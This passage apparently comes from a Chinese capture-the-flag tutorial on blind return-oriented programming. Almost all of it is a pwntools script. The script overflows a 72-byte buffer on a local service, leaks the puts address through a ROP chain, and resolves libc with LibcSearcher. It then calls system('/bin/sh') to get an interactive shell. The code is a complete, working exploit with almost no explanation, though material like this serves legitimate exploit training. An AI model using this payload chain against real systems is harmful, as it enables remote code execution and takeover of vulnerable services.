 程序利用
##length = getbufferflow_length()
length = 72
##stop_gadget = get_stop_addr(length)
stop_gadget = 0x4006b6
##brop_gadget = find_brop_gadget(length,stop_gadget)
brop_gadget = 0x4007ba
rdi_ret = brop_gadget + 9
##puts_plt = get_puts_addr(length, rdi_ret, stop_gadget)
puts_plt = 0x400560
##leakfunction(length, rdi_ret, puts_plt, stop_gadget)
puts_got = 0x601018

sh = remote('127.0.0.1', 9999)
sh.recvuntil('password?\n')
payload = 'a' * length + p64(rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(
    stop_gadget)
sh.sendline(payload)
data = sh.recvuntil('\nWelCome', drop=True)
puts_addr = u64(data.ljust(8, '\x00'))
libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system_addr = libc_base + libc.dump('system')
binsh_addr = libc_base + libc.dump('str_bin_sh')
payload = 'a' * length + p64(rdi_ret) + p64(binsh_addr) + p64(
    system_addr) + p64(stop_gadget)
sh.sendline(payload)
sh.interactive()